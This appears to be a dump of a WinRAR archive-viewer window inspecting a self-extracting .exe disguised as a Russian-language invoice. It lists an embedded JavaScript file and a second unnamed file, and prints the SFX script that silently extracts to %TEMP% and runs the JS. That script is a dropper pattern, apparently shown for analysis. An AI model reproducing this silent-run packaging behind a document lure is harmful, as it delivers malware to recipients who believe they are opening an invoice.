 Накладная №12-6317-3621.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
Накладная №12-6317-3621.exe - solid SFX RAR archive, unpacked size 77,065 bytes
Name Size Packed Type
.. File folde
134121811.js 32,641 8,387 JavaScrip
2204722946 44,424 5,255 File
;Расположенный ниже комментарий содержит команды SFX-сценария
Silent=
Overwrite=1
Path=%TEMP%
Setup=134121811.js "%sfxname%"